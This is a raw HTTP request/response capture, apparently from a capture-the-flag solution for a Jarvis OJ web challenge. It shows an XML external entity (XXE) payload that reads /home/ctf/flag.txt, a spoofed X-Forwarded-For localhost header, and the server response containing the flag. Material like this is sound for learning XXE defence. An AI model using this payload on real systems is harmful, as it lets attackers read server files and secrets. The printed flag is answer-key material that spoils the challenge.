 POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 122
Origin: http://web.jarvisoj.com:9882
Connection: close
Referer: http://web.jarvisoj.com:9882/
Cookie: UM_distinctid=16e55529e403d5-03df02b7ce5a4-386b4644-1fa400-16e55529e4149d
X-Forwarded-For: 127.0.0.1
<?xml version="1.0"?>
<!DOCTYPE root[
<!ENTITY playload SYSTEM "file:///home/ctf/flag.txt">
]>
<root>&playload;</root>
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 44
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Fri, 06 Dec 2019 10:01:06 GMT
<root>CTF{XxE_15_n0T_S7range_Enough}
</root>